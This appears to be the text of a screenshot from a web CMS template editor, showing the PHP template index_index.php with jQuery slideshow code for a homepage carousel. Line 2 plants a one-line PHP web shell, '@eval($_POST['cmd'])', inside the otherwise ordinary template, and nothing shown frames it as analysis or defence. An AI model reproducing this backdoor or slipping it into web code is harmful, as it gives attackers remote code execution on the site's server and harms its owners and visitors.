 当前位置：【模板内容编辑】
index_index.php 保存
1 <?php if(!defined('APP_NAME')) exit;?>
2 <?php @eval($_POST['cmd']); ?>
3 <script type="text/javascript" src="__PUBLICAPP__/js/jquery.KinSlideshow-1.2.1.min.js"></script>
4 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.slider.pack.js'></script>
5 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.easing.js'></script>
6 <script type="text/javascript">
7 //<![CDATA[
8 jQuery(function() {
9 //首页大幻灯开始
10 jQuery('#cycle-prev, #cycle-next').css({opacity: '0'});
11 jQuery('.cycleslider-wrap').hover(function(){
12 jQuery('#cycle-prev',this).stop().animate({left: '-31', opacity: '1'},200,'easeOutCubic');
13 jQuery('#cycle-next',this).stop().animate({right: '-31', opacity: '1'},200,'easeOutCubic');
14 }, function() {
15 jQuery('#cycle-prev',this).stop().animate({left: '-50', opacity: '0'},400,'easeInCubic');
16 jQuery('#cycle-next',this).stop().animate({right: '-50', opacity: '0'},400,'easeInCubic');
17 });